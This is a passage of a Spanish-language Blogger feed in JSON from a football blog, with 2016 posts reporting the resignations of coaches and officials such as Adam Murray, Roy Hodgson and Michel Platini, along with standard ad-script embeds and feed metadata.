Antonio Carmona como entrenador\u003C\/b\u003E del primer plantel, por lo que el equipo de Tercera busca desde este momento un nuevo técnico capaz de coger las riendas: \"Desde la Agrupación Deportiva Parla hacemos oficial la reciente dimisión de Antonio Carmona Polo como entrenador del primer equipo de Tercera División. Una serie de malos resultados han llevado a entrenador y club acordar esta decisión tras no superar la final que tenía el equipo\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5722366820925267783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/11\/oficial-ad-parla-dimite-carmona.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5722366820925267783"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5722366820925267783"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/11\/oficial-ad-parla-dimite-carmona.html","title":"Oficial: AD Parla, dimite Carmona"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAQnnpKrj98e88Qi1y9IgleDdtm6KRvEtM7HuYhkQas7os16nz0igJNzMi9t4uMm9ilrh3tvIvvMwZMSV8xj4dxra2IhZR7Ib7Q9v783wK_4OfSACVfrtXGAUwcr0tc04lteVe7-Am0Q\/s72-c\/Carmona.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8954834725007840754"},"published":{"$t":"2016-11-14T21:23:00.001+01:00"},"updated":{"$t":"2016-11-14T21:23:24.487+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adam Murray"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mansfield Town"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Mansfield Town, dimite Adam Murray"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[ google_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250; \/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[ \/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV1svWP7BLPVKr4YOvwDdDtoS0pQ7Bh9hrr1_WLCA7x19b5hU4CbzQ4BAUkEJUrIvGpNrR-kFxuEwspsN0eI4Vtbhzo73kQaUhw4Qhp-0Kua1Lk3ESO-skoZ6zagL5cdcKkjzRg_-KVg\/s1600\/Murray.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV1svWP7BLPVKr4YOvwDdDtoS0pQ7Bh9hrr1_WLCA7x19b5hU4CbzQ4BAUkEJUrIvGpNrR-kFxuEwspsN0eI4Vtbhzo73kQaUhw4Qhp-0Kua1Lk3ESO-skoZ6zagL5cdcKkjzRg_-KVg\/s320\/Murray.jpg\" width=\"320\" height=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAdam Murray\u003C\/b\u003E ha dimitido como entrenador del \u003Cb\u003EMansfield Town\u003C\/b\u003E después de dos años a cargo. Los Stags se encuentran el 18º en la Liga Two con una victoria en 11 partidos, y perdió 4-0 en Portsmouth el sábado. \"He estado con el club más de 14 años y después de discutirlo con mi equipo directivo hemos decidido que es hora de un cambio\", dijo el ex jugador. El entrenador de los Sub-21, Mike Whitlow, y John Dempster, encargado del equipo juvenil, se harán cargo temporalmente del Mansfield el sábado para recibir al Crawley."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8954834725007840754\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/11\/oficial-mansfield-town-dimite-adam-murray.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8954834725007840754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8954834725007840754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/11\/oficial-mansfield-town-dimite-adam-murray.html","title":"Oficial: Mansfield Town, dimite Adam Murray"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV1svWP7BLPVKr4YOvwDdDtoS0pQ7Bh9hrr1_WLCA7x19b5hU4CbzQ4BAUkEJUrIvGpNrR-kFxuEwspsN0eI4Vtbhzo73kQaUhw4Qhp-0Kua1Lk3ESO-skoZ6zagL5cdcKkjzRg_-KVg\/s72-c\/Murray.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1141817263133403831"},"published":{"$t":"2016-06-27T23:50:00.001+02:00"},"updated":{"$t":"2016-06-27T23:50:43.236+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hodgson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inglaterra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roy Hodgson"}],"title":{"type":"text","$t":"Oficial: Inglaterra, dimite el técnico Hodgson"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZo7046ay12DX3zyhvdxNF9ztvjUmGA2IOSzq_L6h_p_gRDBy7e9gMSf_yKbmOM4uEI-qL4QZwNF4pwcfhborTcBptskEEOVmo6j0DxYlB2pnxjo1LV3hD46B2CKWSHRLTc6wRyfQ5w\/s1600\/descarga+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZo7046ay12DX3zyhvdxNF9ztvjUmGA2IOSzq_L6h_p_gRDBy7e9gMSf_yKbmOM4uEI-qL4QZwNF4pwcfhborTcBptskEEOVmo6j0DxYlB2pnxjo1LV3hD46B2CKWSHRLTc6wRyfQ5w\/s320\/descarga+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003EMe hubiera encantado de haber estado en otros dos años\u003C\/b\u003E, pero ahora es el momento para que otra persona se haga cargo de este grupo de jugadores\", explicó en la rueda de prensa tras concluir el partido. \u003Cb\u003ERoy Hodgson\u003C\/b\u003E ha anunciado su salida de Inglaterra por caer eliminado contra una Islandia que seguramente tenga que decir mucho en la Eurocopa. Hodgson quiere que otro entrenador coja al grupo y consiga mejores resultados, el nombre de Capello aparece de nuevo, pero otro de los mejores sería contratar a algún técnico de la Premier."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1141817263133403831\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/06\/oficial-inglaterra-dimite-el-tecnico-hodgson.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1141817263133403831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1141817263133403831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/06\/oficial-inglaterra-dimite-el-tecnico-hodgson.html","title":"Oficial: Inglaterra, dimite el técnico Hodgson"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZo7046ay12DX3zyhvdxNF9ztvjUmGA2IOSzq_L6h_p_gRDBy7e9gMSf_yKbmOM4uEI-qL4QZwNF4pwcfhborTcBptskEEOVmo6j0DxYlB2pnxjo1LV3hD46B2CKWSHRLTc6wRyfQ5w\/s72-c\/descarga+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2216162806285530091"},"published":{"$t":"2016-06-07T15:40:00.000+02:00"},"updated":{"$t":"2016-06-07T15:40:14.557+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlético Paraná"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cervilla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Oficial: Atlético Paraná, dimite Cervilla"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuPKEsCd4eafPlbJAyQ0EUBMgyU52R-s7UIvDuJcHIYFldTpmNchyVroUzd1AHVdfuV4tAdgGVyl3FpkuvPM-WtqLWywz2kdlt_vTnahsc_XXsUZ4pXxM-fAAanDgksMz-YruvtjCmw\/s1600\/Cervilla.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuPKEsCd4eafPlbJAyQ0EUBMgyU52R-s7UIvDuJcHIYFldTpmNchyVroUzd1AHVdfuV4tAdgGVyl3FpkuvPM-WtqLWywz2kdlt_vTnahsc_XXsUZ4pXxM-fAAanDgksMz-YruvtjCmw\/s320\/Cervilla.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EEdgardo Cervilla\u003C\/b\u003E ha anunciado su dimisión como entrenador de \u003Cb\u003EAtlético Paraná\u003C\/b\u003E, todo tras la derrota ante el modesto Villa Dálmine, que deja al equipo en el puesto antepenúltimo de la B Nacional de Argentina. El entrenador ha hecho todo lo que tenía en sus manos, pero el mismo decide tras los malos resultados dejar el equipo con tal de que busque reacción. El Atlético Paraná ahora busca otro nuevo técnico.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2216162806285530091\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/06\/oficial-atletico-parana-dimite-cervilla.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2216162806285530091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2216162806285530091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/06\/oficial-atletico-parana-dimite-cervilla.html","title":"Oficial: Atlético Paraná, dimite Cervilla"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuPKEsCd4eafPlbJAyQ0EUBMgyU52R-s7UIvDuJcHIYFldTpmNchyVroUzd1AHVdfuV4tAdgGVyl3FpkuvPM-WtqLWywz2kdlt_vTnahsc_XXsUZ4pXxM-fAAanDgksMz-YruvtjCmw\/s72-c\/Cervilla.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8329370065102003493"},"published":{"$t":"2016-05-09T14:34:00.000+02:00"},"updated":{"$t":"2016-05-09T14:34:21.308+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Platini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UEFA"}],"title":{"type":"text","$t":"Oficial: Platini dimite como presidente de la UEFA"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilhL7yGRYEJgrw6Be18wCQ6DF_fP39_giWSV25UgaSR_npZ15l4-hOXl4cBlsqRX7RdRUlM-3Sz3mXUGcMKI8SPNpTAQ_yMezdTbrehMdn0fCcUDows-XFnSrWiv1Ekv3AYRexKsigXl8\/s1600\/Platini-M.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilhL7yGRYEJgrw6Be18wCQ6DF_fP39_giWSV25UgaSR_npZ15l4-hOXl4cBlsqRX7RdRUlM-3Sz3mXUGcMKI8SPNpTAQ_yMezdTbrehMdn0fCcUDows-XFnSrWiv1Ekv3AYRexKsigXl8\/s320\/Platini-M.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMichel Platini dimite como presidente de la UEFA\u003C\/b\u003E para poder defenderse \"ante los tribunales suizos\". Lo ha hecho saber su abogado tras saber que el TAS mantiene su suspensión. El ex futbolista francés deja el cargo para poder centrarse plenamente en su batalla judicial. El Tribunal Arbitral del Deporte de Lausana (TAS) confirmó poco antes en un largo comunicado que ha reducido de seis a cuatro años la suspensión impuesta por la FIFA contra Michel Platini. Platini es ya pasado, aunque lo hará oficialmente el 18 de Mayo."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8329370065102003493\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/05\/oficial-platini-dimite-como-presidente-de-la-fifa.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8329370065102003493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8329370065102003493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/05\/oficial-platini-dimite-como-presidente-de-la-fifa.html","title":"Oficial: Platini dimite como presidente de la UEFA"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilhL7yGRYEJgrw6Be18wCQ6DF_fP39_giWSV25UgaSR_npZ15l4-hOXl4cBlsqRX7RdRUlM-3Sz3mXUGcMKI8SPNpTAQ_yMezdTbrehMdn0fCcUDows-XFnSrWiv1Ekv3AYRexKsigXl8\/s72-c\/Platini-M.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3317681215630183957"},"published":{"$t":"2016-03-10T08:51:00.002+01:00"},"updated":{"$t":"2016-03-10T08:51:50.132+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marcelo Oliveira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palmeiras"}],"title":{"type":"text","$t":"Oficial: Palmeiras, dimite Marcelo Oliveira"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIuK-yjrKpq3cM23V29VZgSnPjvet41ASk_bDE9ZVC7zASD7nDYpI6plUV0eb8tPhmZ5n_jd6_8_dHcKgH_nvdTg9IXEW9-Mjc7enKeBIoRTVsN1hkQgCgAQYizRbXdtWYpmikwdv4Xg\/s1600\/Oliveira.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIuK-yjrKpq3cM23V29VZgSnPjvet41ASk_bDE9ZVC7zASD7nDYpI6plUV0eb8tPhmZ5n_jd6_8_dHcKgH_nvdTg9IXEW9-Mjc7enKeBIoRTVsN1hkQgCgAQYizRbXdtWYpmikwdv4Xg\/s320\/Oliveira.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl \u003Cb\u003Etécnico Marcelo Oliveira\u003C\/b\u003E ya \u003Cb\u003Eno es el entrenador del Palmeiras\u003C\/b\u003E. Incluso sin haber mandado en el banquillo del equipo en la derrota ante Nacional de Uruguay al cumplir la suspensión, el entrenador fue despedido del cargo después tras la derrota por 2-1 el miércoles para el equipo uruguayo por la Copa Libertadores. La información fue confirmada por el gerente de fútbol Alexandre Mattos, la salida del Allianz Park. El mismo Marcelo Oliveira busca un nuevo equipo al igual que el Palmeiras un nuevo entrenador de mejor rango."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3317681215630183957\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/oficial-palmeiras-dimite-marcelo-oliveira.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3317681215630183957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3317681215630183957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/oficial-palmeiras-dimite-marcelo-oliveira.html","title":"Oficial: Palmeiras, dimite Marcelo Oliveira"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIuK-yjrKpq3cM23V29VZgSnPjvet41ASk_bDE9ZVC7zASD7nDYpI6plUV0eb8tPhmZ5n_jd6_8_dHcKgH_nvdTg9IXEW9-Mjc7enKeBIoRTVsN1hkQgCgAQYizRbXdtWYpmikwdv4Xg\/s72-c\/Oliveira.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4595020706751577652"},"published":{"$t":"2016-03-09T12:30:00.000+01:00"},"updated":{"$t":"2016-03-09T12:30:04.916+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brondby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thomas Frank"}],"title":{"type":"text","$t":"Oficial: Brondby, dimite el técnico Thomas Frank"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd5jsjbeV5NuxpRPoR9-AYuwG1HJbeCXDplHU4mq00pnVXrdO7DGz-5WfY23C4AHNcL0Qv8TgNX0ex7B4hDNHctR9_gCHrWNqpIAxpAZD88lFf2POjgG1jVQNfROxaRjD8fzwYWbpznA\/s1600\/descarga.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd5jsjbeV5NuxpRPoR9-AYuwG1HJbeCXDplHU4mq00pnVXrdO7DGz-5WfY23C4AHNcL0Qv8TgNX0ex7B4hDNHctR9_gCHrWNqpIAxpAZD88lFf2POjgG1jVQNfROxaRjD8fzwYWbpznA\/s320\/descarga.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEl \u003Cb\u003EBrondby\u003C\/b\u003E, quinto clasificado de Dinamarca - a 10 puntos del líder, el Copenhague - confirmó la renuncia del entrenador, \u003Cb\u003EThomas Frank\u003C\/b\u003E, consecuencia de los malos resultados obtenidos. El Brondby es uno de los clubes que valoran siempre a los entrenadores que tiene y en este caso Frank decidió marcharse por no conseguir lo que se propuso que no es poco. El club danés ya valora incorporar a otro técnico antes de finalizar la semana."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4595020706751577652\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/oficial-brondby-dimite-el-tecnico-thomas-frank.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4595020706751577652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4595020706751577652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2016\/03\/oficial-brondby-dimite-el-tecnico-thomas-frank.html","title":"Oficial: Brondby, dimite el técnico Thomas Frank"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd5jsjbeV5NuxpRPoR9-AYuwG1HJbeCXDplHU4mq00pnVXrdO7DGz-5WfY23C4AHNcL0Qv8TgNX0ex7B4hDNHctR9_gCHrWNqpIAxpAZD88lFf2POjgG1jVQNfROxaRjD8fzwYWbpznA\/s72-c\/descarga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-9068494899269307563"},"published":{"$t":"2016-03-03T18:00:00.000+01:00"},"updated":{"$t":"2016-03-03T18:00:07.854+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dimisión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kayserispor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tolunay Kafkas"}],"title":{"type":"text","$t":"Oficial: Kayserispor, renuncia el técnico Tolunay Kafkas"},"content":{"type":"html","$t":"\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 